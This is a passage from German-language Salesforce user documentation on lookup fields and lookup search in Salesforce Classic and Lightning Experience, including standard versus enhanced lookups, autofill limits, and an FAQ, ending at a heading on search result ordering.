



#### [Nachschlagevorgänge in Salesforce Classic](#page-192-0)

Nachschlagefelder ermöglichen es Ihnen, zwei Datensätze in einer Beziehung zu verknüpfen. Ein Kontaktdatensatz z. B. enthält ein Nachschlagefeld mit dem Namen Account, das den Kontakt mit seinem Account verbindet.

#### [Nachschlagesuche in Lightning Experience](#page-196-0)

Nachschlagefelder ermöglichen es Ihnen, zwei Datensätze in einer Beziehung zu verknüpfen. Ein Kontaktdatensatz z. B. enthält ein Nachschlagefeld mit dem Namen Account, das den Kontakt mit seinem Account verbindet. In der Nachschlagesuche nach durchsuchbaren Objekten werden Begriffe mit allen durchsuchbaren Feldern in einem Datensatz abgeglichen und nicht nur mit dem Namen des Datensatzes. Wenn ein Datensatz nicht in den automatisch vorgeschlagenen sofortigen Ergebnissen angezeigt wird, führen Sie eine vollständige Suche aus. Wenn kein neuer Datensatz in den Suchergebnissen angezeigt wird, warten Sie 15 Minuten und versuchen Sie es erneut. Sehen Sie sich einige weitere Antworten auf häufig gestellte Fragen hinsichtlich Nachschlagevorgängen an.

# <span id="page-192-0"></span>Nachschlagevorgänge in Salesforce Classic

Nachschlagefelder ermöglichen es Ihnen, zwei Datensätze in einer Beziehung zu verknüpfen. Ein Kontaktdatensatz z. B. enthält ein Nachschlagefeld mit dem Namen Account, das den Kontakt mit seinem Account verbindet.

#### [Standardmäßige und erweiterte Suchfelder in Salesforce Classic](#page-192-1)

Salesforce-Objekte enthalten oft Nachschlagefelder, die es Ihnen ermöglichen, zwei Datensätze in einer Beziehung zu verknüpfen. Ein Kontaktdatensatz z. B. enthält ein Nachschlagefeld namens Account, das den Kontakt mit seinem Account verbindet. Nachschlagefelder werden auf

Seiten zum Bearbeiten von Datensätzen mit der Schaltfläche [4] angezeigt. Durch Klicken auf das Symbol öffnet sich ein Suchdialogfeld der Nachschlagefunktion, mit dem Sie nach dem Datensatz suchen können, der mit dem Datensatz verknüpft werden soll, den Sie gerade bearbeiten. Es gibt im Wesentlichen zwei Arten von Nachschlagevorgängen: standardmäßig und erweitert.

#### [Tipps für die Verwendung von Standard- und erweitertem Nachschlagen](#page-195-0)

Bei der Verwendung von Standard- und erweitertem Nachschlagen können Ihnen diese Tipps helfen.

[Automatisches Ausfüllen für Nachschlagevorgänge](#page-195-1)

<span id="page-192-1"></span>Wenn diese Funktion von Ihrem Administrator aktiviert wurde, unterstützen Suchfelder das automatische Ausfüllen.

# Standardmäßige und erweiterte Suchfelder in Salesforce Classic

Salesforce-Objekte enthalten oft Nachschlagefelder, die es Ihnen ermöglichen, zwei Datensätze in einer Beziehung zu verknüpfen. Ein Kontaktdatensatz z. B. enthält ein Nachschlagefeld namens Account, das den Kontakt mit seinem Account verbindet. Nachschlagefelder werden auf Seiten

zum Bearbeiten von Datensätzen mit der Schaltfläche <sup>Q</sup>angezeigt. Durch Klicken auf das Symbol öffnet sich ein Suchdialogfeld der Nachschlagefunktion, mit dem Sie nach dem Datensatz suchen können, der mit dem Datensatz verknüpft werden soll, den Sie gerade bearbeiten. Es gibt im Wesentlichen zwei Arten von Nachschlagevorgängen: standardmäßig und erweitert.

#### [Standard-Nachschlagevorgänge in Salesforce Classic](#page-192-2)

Bei Standard-Nachschlagesuchen wird eine beschränkte Menge von durchsuchbaren Feldern für jedes Objekt abgefragt und Benutzer können die Suchergebnisse nicht eingrenzen.

#### <span id="page-192-2"></span>[Erweiterte Suchfelder in Salesforce Classic](#page-193-0)

Die erweiterte Nachschlagesuche bietet einen größeren Umfang an Suchfunktionen als die Standard-Nachschlagesuche. Darüber hinaus ermöglichen es erweiterte Suchfelder, die Suchergebnisse zu sortieren und zu filtern.

### Standard-Nachschlagevorgänge in Salesforce Classic

Bei Standard-Nachschlagesuchen wird eine beschränkte Menge von durchsuchbaren Feldern für jedes Objekt abgefragt und Benutzer können die Suchergebnisse nicht eingrenzen.

#### **Availability**

Standard-Nachschlagevorgänge sind für die meisten Standardobjekte verfügbar. Alle Nachschlagefelder verwenden Standard-Nachschlagevorgänge, wenn nicht anders angegeben.

#### **Suchverhalten**

Wenn Sie einen Nachschlagevorgang ohne Inhalt ausführen, wird eine Liste der zuletzt verwendeten Datensätze im Nachschlagefenster angezeigt.

Die Standard-Nachschlagevorgänge fragen ausgewählte Name-Felder für Objekte ab.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen **außer Database.com**

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen **außer Database.com**

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

An jeden Suchbegriff wird automatisch ein Platzhalter angehängt. Die Suche nach *Franz Me* ist also nichts anderes als eine Suche nach Franz\* Me\* und gibt beispielsweise Elemente mit Franz Meier, Franziska Meier oder Franz Meierberg zurück.

Bei Standard-Nachschlagesuchen wird der Suchbegriff mit der Datenbank der Organisation (nicht dem Suchindex) abgeglichen, ohne den Suchbegriff in Token aufzuschlüsseln.

#### **Suchergebnisse**

Durch Standard-Nachschlagevorgänge werden bis zu 200 der relevantesten Datensätze gefunden. Die Funktion ermöglicht Ihnen das Navigieren durch 50 Datensätze auf einmal. Nachschlagesuchen für Kampagnen geben nur die ersten 100 Ergebnisse zurück. Wenn Sie durch alle Ergebnisse navigiert sind, der gewünschte Datensatz jedoch nicht vorhanden ist, geben Sie einen spezifischeren Suchbegriff ein.

Die Ergebnisse werden in alphabetischer Reihenfolge nach dem Namensfeld des primären Datensatzes geordnet.



Die Spalten in den Suchergebnissen können nicht sortiert, gefiltert oder angepasst werden.

Salesforce gibt nur dann Treffer für ein benutzerdefiniertes Objekt zurück, wenn Ihr Administrator diesem eine benutzerdefinierte Registerkarte zugeordnet hat. Sie müssen die Registerkarte nicht für die Anzeige hinzufügen.

<span id="page-193-0"></span>Anmerkung: Sie können Standard-Nachschlagesuchen auch in erweiterte Nachschlagesuchen umwandeln, um bessere Suchergebnisse zu erhalten. Administratoren aktivieren erweiterte Nachschlagevorgänge.

#### Erweiterte Suchfelder in Salesforce Classic

Die erweiterte Nachschlagesuche bietet einen größeren Umfang an Suchfunktionen als die Standard-Nachschlagesuche. Darüber hinaus ermöglichen es erweiterte Suchfelder, die Suchergebnisse zu sortieren und zu filtern.

#### **Availability**

Die erweiterte Nachschlagefunktion ist für die Objekte Geschäftsaccount, Kontakt, Opportunity, Personenaccount, Benutzer, Arbeitsauftrag und Arbeitsauftragsbelegposten sowie benutzerdefinierte Objekte verfügbar. Administratoren aktivieren die erweiterte Nachschlagefunktion für jedes Objekt.

#### **Suchverhalten**

Wenn Sie einen Nachschlagevorgang ohne Inhalt ausführen, wird eine Liste der zuletzt verwendeten Datensätze im Nachschlagefenster angezeigt. Falls verfügbar, können Sie die zuletzt angezeigten Datensätze sortieren und filtern. Wenn ein Datensatz nicht angezeigt wird, führen Sie eine vollständige Nachschlagesuche aus.

Standardmäßig fragen erweiterte Nachschlagevorgänge einen beschränkten Satz an Feldern (hauptsächlich Name-Felder) für jedes Objekt ab. Falls im Suchdialogfeld der erweiterten Nachschlagesuche verfügbar, aktivieren Sie die Option **Alle Felder** und geben Sie andere eindeutige Suchbegriffe für den Datensatz ein, um die Suche auf alle durchsuchbaren Felder anzuwenden.

### AUSGABEN

Verfügbarkeit: Salesforce Classic



Bei einer erweiterten Nachschlagesuche werden Ihre Suchbegriffe in Token aufgeschlüsselt. Dadurch können Datensätze mit übereinstimmenden Token aus dem Index zurückgegeben werden.

#### **Suchergebnisse**

Durch erweiterte Nachschlagesuchen werden bis zu 2.000 der relevantesten Datensätze gefunden. Die Funktion ermöglicht Ihnen das Navigieren durch große Sätze von Suchergebnissen. Wenn Sie durch alle Ergebnisse navigiert sind, der gewünschte Datensatz jedoch nicht vorhanden ist, geben Sie einen spezifischeren Suchbegriff ein.

Die Ergebnisse werden zunächst in aufsteigender alphabetischer Reihenfolge nach dem Namensfeld des primären Datensatzes geordnet. Benutzerdefinierte Objekte werden absteigend nach Datum Ihres letzten Zugriffs aufgeführt.

Sortieren Sie die Ergebnisse, indem Sie auf die Spaltenüberschrift klicken. Verwenden Sie **Filter anzeigen**, um Ihre Suchergebnisse zu filtern. Verwenden Sie **Meine Spalten**, um zu ändern, welche Spalten in den Suchergebnissen angezeigt werden.



Anmerkung: Administratoren müssen ein Suchlayout für das Suchfilterfeld einrichten, bevor Benutzer Ergebnisse sortieren oder filtern können. Administratoren legen die verfügbaren Felder fest, die als Spalten im Suchlayout angezeigt werden. Sie können zwar die Spalten, die im Layout mit **Meine Spalten** angezeigt werden, ausblenden und organisieren, Sie können jedoch keine Spalten hinzufügen, die nicht im Layout enthalten sind. Wenden Sie sich also an Ihren Administrator, wenn Sie möchten, dass dem Layout zusätzliche Spalten hinzugefügt werden.

Salesforce gibt nur dann Treffer für ein benutzerdefiniertes Objekt zurück, wenn Ihr Administrator diesem eine benutzerdefinierte Registerkarte zugeordnet hat. Sie müssen die Registerkarte nicht für die Anzeige hinzufügen.

# <span id="page-195-0"></span>Tipps für die Verwendung von Standard- und erweitertem Nachschlagen

Bei der Verwendung von Standard- und erweitertem Nachschlagen können Ihnen diese Tipps helfen.

- **•** Wenn die Nachschlageergebnisse nicht die erwarteten Datensätze enthalten, überprüfen Sie, ob der Suchbegriff korrekt ist, oder geben Sie einen spezifischeren Suchbegriff ein. Wenn Ihr Administrator erweiterte Suchfelder aktiviert hat, können Sie Ergebnisse filtern oder sortieren. Administratoren definieren außerdem, welche Felder als Spalten im Suchlayout zum Präzisieren der Suche angezeigt werden.
- **•** Wenn Sie einen Wert in das Nachschlage-Textfeld eingeben und den Datensatz speichern, ohne auf das Nachschlage-Symbol zu klicken, führt Salesforce automatisch eine Standard-Nachschlagesuche durch. Wenn eine genaue Übereinstimmung gefunden wird, wird der Wert im Nachschlagefeld gespeichert, und zwar auch dann, wenn zusätzlich weitere teilweise Übereinstimmungen gefunden werden. Wenn keine genaue Übereinstimmung, jedoch mindestens eine teilweise Übereinstimmung gefunden wird, werden Sie von Salesforce aufgefordert, einen Wert aus einer Dropdown-Liste von Treffern auszuwählen. Falls der von Ihnen eingegebene Text keine Ergebisse erbringt, wird stattdessen eine Fehlermeldung angezeigt.
- **•** Wenn Sie nach Kontakten, Leads, Benutzern oder anderen Personen suchen möchten, bei denen die Felder Vorname oder Nachname Leerzeichen enthalten, schließen Sie diese Suchbegriffe in Anführungszeichen ein. Um beispielsweise nach einer Person mit dem Nachnamen von hausen zu suchen, geben Sie *"von hausen"* ein.
- **•** In Unternehmen mit aktiviertem Salesforce-Kundenportal oder Partnerportal können Sie die Ergebnisse filtern, die im Benutzersuchdialog angezeigt werden, indem Sie in der Dropdownliste Inhaber bzw. Zugeordnet zu eine Warteschlange oder Gruppe mit Benutzern auswählen.
- **•** Wenn Ihr Unternehmen Unternehmensbereiche verwendet und Sie über die Berechtigung "Betroffen durch Abteilungen" verfügen, enthalten die Ergebnisse Ihrer Nachschlage-Suche Datensätze aus dem Unternehmensbereich, den Sie im Nachschlagefenster ausgewählt haben.
- **•** Wenn Sie einen Nachschlagevorgang ohne Inhalt ausführen, wird eine Liste kürzlich verwendeter Datensätze angezeigt. Für Standard-Nachschlage-Suchen werden Datensätze in alphabetischer Reihenfolge nach dem Namensfeld des primären Datensatzes geordnet. Für erweiterte Suchfelder werden Datensätze nach dem Zeitpunkt der letzten Ansicht geordnet. Die Anzahl der Datensätze variiert für einige Objekttypen. Hier sind einige Beispiele für typische Szenarien, in denen Nachschlagevorgänge ohne Inhalt durchgeführt werden.
	- **–** Beim standardmäßigen Nachschlagen von Produkten zeigt das Dialogfeld 50 Datensätze an.
	- **–** Beim standardmäßigen Nachschlagen von Kampagnen zeigt das Dialogfeld 100 aktive Kampagnen an.
	- **–** Beim standardmäßigen Nachschlagen von Vermögenswerten zeigt das Dialogfeld alle Vermögenwerte an, die mit dem Kontakt des Kundenvorgangs verbunden sind.

<span id="page-195-1"></span>Wenn der gewünschte Datensatz nicht in der Liste der zuletzt verwendeten Datensätze angezeigt wird, führen Sie eine vollständige Nachschlagesuche aus. Die besten Ergebnisse erhalten Sie mit spezifischeren Suchbegriffen.

# Automatisches Ausfüllen für Nachschlagevorgänge

Wenn diese Funktion von Ihrem Administrator aktiviert wurde, unterstützen Suchfelder das automatische Ausfüllen.

Sowohl beim Standard-Nachschlagen als auch beim erweiterten Nachschlagen kann eine dynamische Liste von passenden, kürzlich verwendeten Datensätzen angezeigt werden, wenn ein Nachschlagefeld bearbeitet wird. Diese Liste enthält kürzlich verwendete Elemente und ist auf Objekte beschränkt, die vom passenden Typ sind. Beim Bearbeiten eines Accountnachschlagefelds

### **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen **außer Database.com**

AUSGABEN

Verfügbarkeit: Salesforce Classic

zum Beispiel werden kürzlich verwendete Accounts mit Namen, die mit dem von Ihnen eingegebenen Präfix übereinstimmen, angezeigt. Kürzlich verwendete Kontakte werden nicht in dieser Liste angezeigt.

Das automatische Ausfüllen von Nachschlagefeldern unterliegt folgenden Einschränkungen:

- **•** Es müssen kürzlich verwendete Datensätze vom passenden Typ vorhanden sein, damit die Liste für das automatische Ausfüllen Einträge enthalten kann.
- **•** Sie müssen das Nachschlagefeld auf der Bearbeiten-Seite eines Datensatzes bearbeiten.

Hover-Details werden nur für Nachschlagefelder bei Objekttypen angezeigt, die in den Listen der kürzlich verwendeten Datensätze enthalten sind. Produkte sind beispielsweise nicht in den Listen der kürzlich verwendeten Datensätze enthalten. Daher werden für Nachschlagefelder bei Produkten keine Hover-Details angezeigt.

# <span id="page-196-0"></span>Nachschlagesuche in Lightning Experience

Nachschlagefelder ermöglichen es Ihnen, zwei Datensätze in einer Beziehung zu verknüpfen. Ein Kontaktdatensatz z. B. enthält ein Nachschlagefeld mit dem Namen Account, das den Kontakt mit seinem Account verbindet. In der Nachschlagesuche nach durchsuchbaren Objekten werden Begriffe mit allen durchsuchbaren Feldern in einem Datensatz abgeglichen und nicht nur mit dem Namen des Datensatzes. Wenn ein Datensatz nicht in den automatisch vorgeschlagenen sofortigen Ergebnissen angezeigt wird, führen Sie eine vollständige Suche aus. Wenn kein neuer Datensatz in den Suchergebnissen angezeigt wird, warten Sie 15 Minuten und versuchen Sie es erneut. Sehen Sie sich einige weitere Antworten auf häufig gestellte Fragen hinsichtlich Nachschlagevorgängen an.

#### AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Alle** Editionen **außer Database.com**

#### [Warum werden in der Auswahlliste keine Ergebnisse angezeigt?](#page-197-1)

Wenn ein Objekt in Ihrer Organisation nicht als durchsuchbar festgelegt wurde oder wenn Sie den Datensatz noch nicht angezeigt haben, ist das Dropdown-Menü leer.

#### [Kann eine Suche mit teilweiser Übereinstimmung verwendet werden?](#page-197-2)

Um den richtigen Datensatz zu finden, müssen Sie den vollständigen Suchbegriff eingeben. Bei der Nachschlagesuche wird nicht die automatische Suche mit teilweiser Übereinstimmung mit abschließenden Platzhaltern verwendet. Dieses Verhalten dient dazu, das Zurückgeben unerwünschter Ergebnisse zu vermeiden.

#### [Wodurch wird das sekundäre Feld unter dem Datensatznamen bestimmt?](#page-197-3)

Sofern verfügbar, wird in Nachschlagevorgängen unter dem Namen des primären Datensatzes ein sekundäres Feld angezeigt, das weitere Kontextinformationen enthält. Beispielsweise wird der Ort San Francisco unter dem Unternehmen Acme, Inc. angezeigt, damit Sie besser zwischen ähnlichen Datensatznamen unterscheiden und den richtigen Datensatz auswählen können. Ihr Administrator passt sekundäre Felder an, wenn er festlegt, welche Datensatzfelder in welcher Reihenfolge angezeigt werden.

#### [Welche Felder werden in der Suche über das Nachschlagefenster durchsucht?](#page-197-4)

Wenn Sie mit der Eingabe im Nachschlagefeld beginnen, wird eine Liste der automatisch vorgeschlagenen Ergebnisse angezeigt. Diese sofortigen Ergebnisse sind Übereinstimmungen für den Suchbegriff für das Namenstypfeld des Datensatzes. Wenn Sie jedoch eine vollständige Suche durchführen, gleichen die zurückgegebenen Ergebnisse den Suchbegriff mit allen durchsuchbaren Feldern für das Objekt ab. Dieses Verhalten ähnelt dem der globalen Suchergebnisse.

SIEHE AUCH:

[Wie kann ich die Suchergebnisse in Lightning Experience verfeinern?](#page-200-0) [Welche Ergebnisse sehe ich bei der Eingabe in der Suchleiste?](#page-204-1)

### <span id="page-197-1"></span>Warum werden in der Auswahlliste keine Ergebnisse angezeigt?

Wenn ein Objekt in Ihrer Organisation nicht als durchsuchbar festgelegt wurde oder wenn Sie den Datensatz noch nicht angezeigt haben, ist das Dropdown-Menü leer.

# <span id="page-197-2"></span>Kann eine Suche mit teilweiser Übereinstimmung verwendet werden?

Um den richtigen Datensatz zu finden, müssen Sie den vollständigen Suchbegriff eingeben. Bei der Nachschlagesuche wird nicht die automatische Suche mit teilweiser Übereinstimmung mit abschließenden Platzhaltern verwendet. Dieses Verhalten dient dazu, das Zurückgeben unerwünschter Ergebnisse zu vermeiden.

### <span id="page-197-3"></span>Wodurch wird das sekundäre Feld unter dem Datensatznamen bestimmt?

Sofern verfügbar, wird in Nachschlagevorgängen unter dem Namen des primären Datensatzes ein sekundäres Feld angezeigt, das weitere Kontextinformationen enthält. Beispielsweise wird der Ort San Francisco unter dem Unternehmen Acme, Inc. angezeigt, damit Sie besser zwischen ähnlichen Datensatznamen unterscheiden und den richtigen Datensatz auswählen können. Ihr Administrator passt sekundäre Felder an, wenn er festlegt, welche Datensatzfelder in welcher Reihenfolge angezeigt werden.

# <span id="page-197-4"></span>Welche Felder werden in der Suche über das Nachschlagefenster durchsucht?

<span id="page-197-0"></span>Wenn Sie mit der Eingabe im Nachschlagefeld beginnen, wird eine Liste der automatisch vorgeschlagenen Ergebnisse angezeigt. Diese sofortigen Ergebnisse sind Übereinstimmungen für den Suchbegriff für das Namenstypfeld des Datensatzes. Wenn Sie jedoch eine vollständige Suche durchführen, gleichen die zurückgegebenen Ergebnisse den Suchbegriff mit allen durchsuchbaren Feldern für das Objekt ab. Dieses Verhalten ähnelt dem der globalen Suchergebnisse.

# Suchergebnisse

In vielen Fällen können Sie den gewünschten Datensatz schnell finden, indem Sie einfach die besten Ergebnisse überprüfen, da Ergebnisse nach Relevanz für jeden Benutzer sortiert werden. Erfahren Sie, weshalb bestimmte Datensätze zurückgegeben werden und wie Sie Ihre Ergebnisse am besten eingrenzen können.



Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Alle** Editionen **außer Database.com**

### AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Alle** Editionen **außer Database.com**

### AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Alle** Editionen **außer Database.com**

### AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Alle** Editionen **außer Database.com**

### **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Salesforce-Grundlagen Suchergebnisse Suchergebnisse Suchergebnisse Suchergebnisse Suchergebnisse

### [Wie werden Suchergebnisse geordnet?](#page-198-0)

Die Suchmaschine sortiert die für den Benutzer relevantesten Ergebnisse anhand der Suchbegriffshäufigkeit, -reihenfolge, eindeutigkeit, Datensatz- und Benutzeraktivität und Zugriffsberechtigungen. Die Suchergebnisrelevanz kann für jeden Benutzer variieren.

### [Wie können Suchergebnisse eingegrenzt werden?](#page-199-0)

Verwenden Sie diese Richtlinien, um Datensätze auf der Suchergebnisseite schnell zu finden.

### [Welche Suchbegriffsvariationen werden in den Suchergebnissen angezeigt?](#page-201-0)

Suchergebnisse umfassen über die Lemmatisierung (gibt Übereinstimmungen für den Wortstamm zurück), Synonymgruppen, die Rechtschreibprüfung und Nicknames erweiterte Ergebnisse für relevante oder ähnliche Begriffe.

### [Welche Ergebnisse sehe ich bei der Eingabe in der Suchleiste?](#page-204-1)

Wenn Sie im globalen Suchfeld Eingaben vornehmen, wird eine Liste von automatisch empfohlenen Datensätzen angezeigt. Mit diesen sofortigen Ergebnissen können Sie schnell auf einen Datensatz zugreifen, bevor Sie eine vollständige Suche durchführen.

# <span id="page-198-0"></span>Wie werden Suchergebnisse geordnet?

